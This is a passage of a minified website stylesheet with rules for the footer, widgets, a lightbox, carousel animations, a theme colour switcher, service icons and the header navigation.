10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .tagcloud a:hover{color:#fff;}footer{padding-top:25px !important;border-top:1px solid #ccc!important;color:#414141!important;background:url(../images/subtle_white_feathers.jpg) left top repeat #eee!important; margin-top: 0px !important;}footer p{color:#414141!important;margin-bottom:0px !important;font-weight:500!important;font-family:'Open Sans', sans-serif!important;font-size:13px!important;}footer a{color:#414141;}footer a:hover{color:#f58431;text-decoration:underline;}.footer-widget{margin-bottom:0px !important;margin-top:5px;float:right;}.footer-widget h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative;}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0;}.social-widget ul.social-icons li{display:inline-block;margin-right: 0px !important;margin-bottom: 0px !important;float: none;border-right: 1px solid #ffcb08;padding: 0 15px;}.social-widget ul.social-icons li a i{font-size:32px !important;line-height:1!important;width:auto!important;margin-right:5px;color:#fff;text-align:center!important;height: auto!important;transition:all 0.2s ease-in-out!important;-moz-transition:all 0.2s ease-in-out!important;-webkit-transition:all 0.2s ease-in-out!important;-o-transition:all 0.2s ease-in-out!important;}.social-widget ul.social-icons li a:hover{text-decoration:none;}.social-widget ul.social-icons li a i:hover{color:#fff;}.social-widget ul.social-icons li a.facebook:hover i{color:#ffcb08;background-color:none!important;}.social-widget ul.social-icons li a.youtube:hover i{color:#ffcb08;}.social-widget ul.social-icons li a:hover i{color:#ffcb08!important;}.contact-widget{background:url(../images/map.png) center bottom no-repeat;}.contact-widget span{font-weight:700;}.contact-widget ul li{margin-bottom:12px;}.contact-widget ul li p a{color:#bbb;}.contact-widget p{padding-bottom:20px;}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline;}.twitter-widget ul li{margin-bottom:20px;}.twitter-widget ul li span{color:#666;}.flickr-widget ul{overflow:hidden;}.flickr-widget ul li{float:left;margin-left:8px;margin-bottom:8px;}.flickr-widget ul li:nth-child(3n+1){margin-left:0;}.flickr-widget ul li a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.flickr-widget ul li a img{width:100%;height:65px;}.flickr-widget ul li a:hover{opacity:1;}.mail-subscribe-widget form{margin-top:15px;margin-bottom:20px;}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px 12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;}.copyright-section{padding:15px 0;margin-bottom:-32px;font-size:11px;letter-spacing:0.5px;background:#041f44;width:100%;border-top:none!important;}.copyright-section p{font-size:11px !important; text-transform: none!important; color:#fff !important;padding-top:10px;margin:0px;font-weight:500;}ul.footer-nav{float:right;}ul.footer-nav li{display:inline-block;float:left;margin-left:15px;}ul.footer-nav li:first-child{margin-left:0;}ul.footer-nav li a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.footer-nav li a:hover{color:#fff;}.back-to-top{display:none;position:fixed;bottom:18px;right:15px;}.back-to-top i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1;}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%;}.nivo-lightbox-content{width:100%;height:100%;}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center;}.nivo-lightbox-nav{display:none;}.nivo-lightbox-prev{position:absolute;top:50%;left:0;}.nivo-lightbox-next{position:absolute;top:50%;right:0;}.nivo-lightbox-close{position:absolute;top:2%;right:2%;}.nivo-lightbox-image{text-align:center;}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}.nivo-lightbox-content iframe{width:100%;height:100%;}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000;}.nivo-lightbox-error p{display:table-cell;vertical-align:middle;}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%);}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%);}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px);}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8);}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%;}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5;}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1;}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%;}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Open Sans', sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}@media (-webkit-min-device-pixel-ratio:1.3), (-o-min-device-pixel-ratio:2.6/2), (min--moz-device-pixel-ratio:1.3), (min-device-pixel-ratio:1.3), (min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px;}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default.nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px;}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%, 25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%, 25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%, 25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}.owl-theme .owl-controls{text-align:left;}.touch-slider .owl-controls .owl-buttons div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0 1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-buttons div{filter:Alpha(Opacity=100);opacity:1;}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.touch-slider .owl-controls .owl-buttons div i{font-size:1.8em;color:#fff;}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px;}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0;}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{background-color:#f2f2f2;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div i{color:#666;}.touch-carousel.navigation-3{padding-top:45px;}.touch-carousel.navigation-3.clients-carousel{padding-top:25px;}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px;}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons div{height:40px;width:40px;line-height:40px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div i{font-size:40px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.testimonials-carousel .owl-controls .owl-buttons div i{color:#fff;}.touch-carousel .owl-controls.clickable .owl-buttons div:hover i{color:#f58431;}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2);}.owl-pagination{width:100%;left:0;margin-top:20px;text-align:center;}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-page span{display:block;width:16px;height:16px;margin:2px 4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-page span{filter:Alpha(Opacity=100);opacity:1;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{border-color:#f58431;}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px;}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5;}#progressBar{position:absolute;top:0;z-index:99;width:100%;}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.switcher-box h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px;}.switcher-box span{display:block;padding:5px 20px;text-align:left;}.switcher-box .colors-list{padding:0 18px 0 18px;margin-bottom:8px;line-height:20px;}.switcher-box .colors-list li{display:inline-block;margin-right:2px;}.switcher-box .colors-list li a{display:block;width:24px;height:18px;cursor:pointer;}.switcher-box .colors-list li a.blue{background-color:#0a9fd8;}.switcher-box .colors-list li a.cyan{background-color:#27bebe;}.switcher-box .colors-list li a.jade{background-color:#0bb586;}.switcher-box .colors-list li a.red{background-color:#ee3733;}.switcher-box .colors-list li a.peach{background-color:#f49237;}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb;}.switcher-box .colors-list li a.yellow{background-color:#f8ba01;}.switcher-box .colors-list li a.green{background-color:#94c523;}.switcher-box .colors-list li a.orange{background-color:#f36510;}.switcher-box .colors-list li a.pink{background-color:#f1505b;}.switcher-box .colors-list li a.purple{background-color:#6a3da3;}.switcher-box .colors-list li a.beige{background-color:#fdb655;}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px 9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px 6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0 0 12px 20px;border:1px solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);}.switcher-box .bg-list{padding:0 18px 0 18px;margin-bottom:18px;}.switcher-box .bg-list li{display:inline-block;margin-right:2px;}.switcher-box .bg-list li a{display:block;width:20px;height:20px;}.switcher-box .bg-list li a.bg1{background:url(../images/patterns/1.png) repeat;}.switcher-box .bg-list li a.bg2{background:url(../images/patterns/2.png) repeat;}.switcher-box .bg-list li a.bg3{background:url(../images/patterns/3.png) repeat;}.switcher-box .bg-list li a.bg4{background:url(../images/patterns/4.png) repeat;}.switcher-box .bg-list li a.bg5{background:url(../images/patterns/5.png) repeat;}.switcher-box .bg-list li a.bg6{background:url(../images/patterns/6.png) repeat;}.switcher-box .bg-list li a.bg7{background:url(../images/patterns/7.png) repeat;}.switcher-box .bg-list li a.bg8{background:url(../images/patterns/8.png) repeat;}.switcher-box .bg-list li a.bg9{background:url(../images/patterns/9.png) repeat;}.switcher-box .bg-list li a.bg10{background:url(../images/patterns/10.png) repeat;}.switcher-box .bg-list li a.bg11{background:url(../images/patterns/11.png) repeat;}.switcher-box .bg-list li a.bg12{background:url(../images/patterns/12.png) repeat;}.switcher-box .bg-list li a.bg13{background:url(../images/patterns/13.png) repeat;}.switcher-box .bg-list li a.bg14{background:url(../images/patterns/14.png) repeat;}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff;}.switcher-box .open-switcher i{text-align:center;padding-top:7px;}.iframe{border:none;}.services-2{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-2-icon{display:inline-block;width:100%;display:table;}.services-2-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-2:hover .services-2-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-2-text{margin-left:75px;overflow:hidden;}.services-2-icon h4{font-family:'Open Sans', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px 0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-2 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:left;}.skill p{margin-bottom:7px;}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;}.progress-bar{float:left;height:100%;font-size:12px;color:#ffffff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative;}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px 10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.counter-item{position:relative;text-align:center;}.counter-item h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase;}.counter-item i{font-size:40px;}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px;}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat;}.parallax-text-container-1 .parallax-text-item{padding:120px 0px;text-align:center;}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important;}.services-3{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-3-icon{display:inline-block;width:100%;display:table;}.services-3-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-3:hover .services-3-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-3-text{margin-right:75px;overflow:hidden;}.services-3-icon h4{font-family:'Raleway', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px 0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-3 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:right;}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px 0;}.navbar-collapse{max-height:340px;}#header{width:100%!important;padding:0px!important;position:relative;background: url(../images/headbg.jpg) center top no-repeat #ffcb08!important;    margin-bottom: 5px;}.logo{padding-top: 10px;width:auto!important;height:auto !important;float:none !important;position:absolute;}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px;}.header-right ul{float:right;list-style:none;}.header-right ul li{list-style:none;float:right;margin:0 3px;position:relative;display:inline-block;height:35px;width:145px;}.header-right ul li a{font-family:'Open Sans', sans-serif;font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in;}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none;}.fb-sc{font-family:'Open Sans', sans-serif;font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms 